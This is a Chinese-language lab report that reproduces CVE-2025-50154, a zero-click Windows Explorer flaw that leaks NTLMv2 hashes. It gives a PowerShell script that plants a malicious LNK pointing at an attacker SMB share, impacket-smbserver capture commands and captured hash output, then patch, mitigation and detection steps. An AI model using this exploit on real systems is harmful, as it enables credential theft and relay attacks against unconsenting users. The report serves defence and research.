CVE-2025-50154漏洞复现与技术分析报告

CVE-2025-50154漏洞复现与技术分析报告

漏洞概述

CVE-2025-50154是Microsoft Windows文件资源管理器中的一个高危信息泄露漏洞,允许攻击者在零点击(无需用户交互)情况下窃取用户NTLMv2哈希凭证,为后续横向移动和中继攻击创造条件。

基本信息

- 漏洞编号:CVE-2025-50154、CNNVD-202508-1163、CNVD-2025-21551

- 漏洞类型:信息泄露漏洞

- 影响组件:Windows文件资源管理器(explorer.exe)

- 利用方式:远程利用,无需用户交互

- 威胁等级:高危

受影响系统版本

- Windows 10(版本 < 10.0.19045.6216)

- Windows 11(版本 < 10.0.22631.5768)

- Windows Server 相关版本

环境搭建与工具准备



实验环境配置

- 攻击机:Kali Linux (IP: 192.168.1.36)

- 靶机:Windows 10 22H2未更新版本 (IP: 192.168.1.13)

- 网络环境:隔离实验网络

必备工具

# Kali攻击机工具

sudo apt install impacket-scripts wireshark# 靶机监控工具

Sysinternals Procmon、Wireshark、PowerShell

漏洞复现详细步骤



步骤1:构造恶意LNK文件

在靶机上执行以下PowerShell脚本创建恶意快捷方式:

$shortcutPath = "C:\Users\Public\Desktop\Malicious.lnk"

$targetPath = "\\192.168.1.36\share\malicious.exe" # 指向攻击机SMB共享

$iconLocation = "C:\Windows\System32\SHELL32.dll" # 伪装为本地合法图标$wShell = New-Object -ComObject WScript.Shell

$shortcut = $wShell.CreateShortcut($shortcutPath)

$shortcut.TargetPath = $targetPath

$shortcut.IconLocation = $iconLocation

$shortcut.Save()

Write-Output "恶意快捷方式已创建: $shortcutPath"

技术要点:

TargetPath指向远程SMB共享,触发自动连接IconLocation使用本地合法DLL,绕过微软对UNC路径图标的限制- 利用资源管理器自动渲染图标的设计缺陷

步骤2:启动SMB服务器与流量监控

在Kali攻击机上执行:

# 启动SMB共享服务器

sudo impacket-smbserver share ./smb_share -smb2support# 并行启动Wireshark捕获SMB流量

wireshark -k -i eth0 -f "tcp port 445"

步骤3:触发漏洞

将生成的Malicious.lnk文件放置于靶机桌面,无需用户点击,仅需满足以下任一条件:

- 用户打开包含该LNK文件的目录

- 资源管理器自动刷新桌面视图

- 用户浏览到包含该文件的文件夹

系统将自动尝试从远程SMB服务器加载图标资源,触发漏洞。

攻击效果验证与分析



Wireshark流量分析

从捕获的流量中可观察到完整的NTLM认证过程:

Frame 7: Session Setup Request, NTLMSSP_NEGOTIATE

Frame 8: Session Setup Response, STATUS_MORE_PROCESSING_REQUIRED

Frame 9: Session Setup Request, NTLMSSP_AUTH, User: LENOVO-LOW\admin

关键发现:

- 捕获到完整的NTLMv2-SSP认证流程

- 观察到SMB2协议中的

GetInfo Request/Response交换 - 成功提取NTLMv2挑战-响应哈希



SMB服务器日志分析

从impacket-smbserver日志中确认哈希泄露:

AUTHENTICATE_MESSAGE (:\admin.LENOVO-LOW)

User LENOVO-LOW\admin authenticated successfully

admin:::aaaaaaaaaaaaaaaa:agreer@dafefa8b7b9d4e7ee4a8b06c0090907090608070802091000400840030004007500470067600f05cf5ef6ca4fa647696539fb899730866a2faab55c6dcc996572ad680360868080808006800

泄露信息:

- 用户名:

LENOVO-LOW\admin - 完整的NTLMv2哈希值

- 可用于离线破解或中继攻击

系统行为监控

通过Procmon观察到:

explorer.exe进程访问远程SMB共享- 系统尝试从

\\192.168.1.36\share\加载资源 - 在本地临时目录创建远程文件缓存

漏洞技术原理深度分析

根本原因

微软在修复前序漏洞CVE-2025-24054时,仅屏蔽了UNC路径图标的直接加载,但未处理远程二进制文件内嵌图标资源(.rsrc段)的自动加载逻辑,形成了补丁绕过。

攻击链分析

零点击特性分析

- 设计缺陷:

explorer.exe自动渲染图标功能 - 无感触发:文件浏览即触发,无需用户点击

- 隐蔽性强:用户仅观察到图标加载延迟或默认图标

修补与验证方案

官方补丁部署

# 下载并安装对应KB补丁

wusa.exe <补丁路径>.msu /quiet /norestart

shutdown /r /t 0

补丁链接:[https://msrc.microsoft.com/update-guide/vulnerability/CVE-2025-50154]

补丁有效性验证

| 检测项目 | 预期结果 | 验证方法 |

|---|---|---|

| LNK图标加载行为 | 远程图标不渲染 | 观察快捷方式显示默认图标 |

| SMB连接尝试 | 无NTLM认证流量 | Wireshark监测445端口 |

| 文件下载行为 | 无远程文件缓存 | Procmon监控临时目录 |

临时缓解措施

# 1. 禁用NTLM协议(域环境)

Set-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Control\Lsa\" -Name "LmCompatibilityLevel" -Value 5# 2. 防火墙阻断可疑SMB出口

New-NetFirewallRule -DisplayName "Block Outbound SMB" -Direction Outbound -Protocol TCP -RemotePort 445 -Action Block# 3. 启用SMB签名防御中继攻击

Set-SmbServerConfiguration -RequireSecuritySignature $true

攻击影响与风险评估

影响矩阵分析

| 风险维度 | 威胁等级 | 影响范围 | 业务影响 |

|---|---|---|---|

| 凭证泄露 | 高危 | 域用户/管理员账户 | 身份伪造、权限提升 |

| 横向移动 | 高危 | 内网关键系统 | 业务系统沦陷 |

| 载荷预部署 | 中危 | 终端设备 | 后续恶意软件植入 |

已知利用情报

- 微软已确认该漏洞可导致勒索软件预部署(如Black Basta)

- 内网横向移动的初始攻击向量

- NTLM中继攻击的凭证获取渠道

防御加固建议

纵深防御策略

-

网络层控制

- 部署网络访问控制(NAC),限制未授权SMB通信

- 实施出口过滤,阻断到未知IP的445端口连接

-

端点防护

- EDR规则:监控

explorer.exe访问远程可执行文件行为 - 应用程序白名单,限制异常进程执行

- EDR规则:监控

-

凭证保护

- 对所有特权账户启用多因素认证(MFA)

- 实施NTLM阻止策略,优先使用Kerberos

持续检测与响应

# 检测脚本示例 - 监控可疑LNK文件创建

Get-ChildItem "C:\Users\*\Desktop\*.lnk" | Where-Object {$content = Get-Content $_.FullName -Raw$content -match "\\\\[0-9]+\.[0-9]+\.[0-9]+\.[0-9]+" -and $content -match "\.exe"

}

总结与启示

CVE-2025-50154再次凸显了Windows文件资源管理器在安全设计上的挑战。该漏洞的零点击特性使其具有极高的实战价值,攻击者可通过鱼叉式钓鱼邮件或网络共享轻易植入恶意LNK文件。

关键启示:

- 补丁管理紧迫性:建议在48小时内完成关键漏洞修补

- 纵深防御必要性:单一防护措施难以应对复杂攻击链

- 凭证保护重要性:NTLM哈希泄露仍是内网渗透的主要突破口

- 安全意识持续性:即使是"无交互"漏洞,也需结合社会工程学初始投递

通过本次复现,我们验证了该漏洞的实际危害性,并提供了完整的检测、防护和响应方案,为企业安全防护体系建设提供了重要参考。

⚠️ 操作警示:实验环境必须严格隔离,避免测试过程中产生的NTLM哈希泄露至生产环境。建议在完全隔离的虚拟化环境中进行相关测试验证。